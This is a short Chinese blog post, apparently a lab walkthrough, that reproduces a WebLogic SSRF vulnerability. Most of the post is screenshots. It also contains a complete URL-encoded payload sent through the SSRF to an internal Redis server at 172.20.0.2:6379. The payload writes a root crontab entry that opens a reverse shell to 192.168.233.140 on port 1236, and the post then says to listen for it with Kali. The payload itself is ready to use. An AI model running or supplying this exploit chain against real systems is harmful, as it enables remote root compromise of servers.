Weblogic SSRF漏洞漏洞复现



查看ssrf说明书





使用bp抓包



在命令行中输入docker inspect 容器id获取Weblogic的IP,容器id使用docker ps -a 查看

因为redis命令是通过换行符来分隔每条命令的



进行编码注意换行符“\r\n”也就是“%0D%0A”

将其经url编码后放在ssrf的域名后面,发送:

test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.233.140%2F1236%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa

这就是payload放在http://172.20.0.2:6379/后面就可以了

而后可以使用kali进行监听

浙公网安备 33010602011771号

浙公网安备 33010602011771号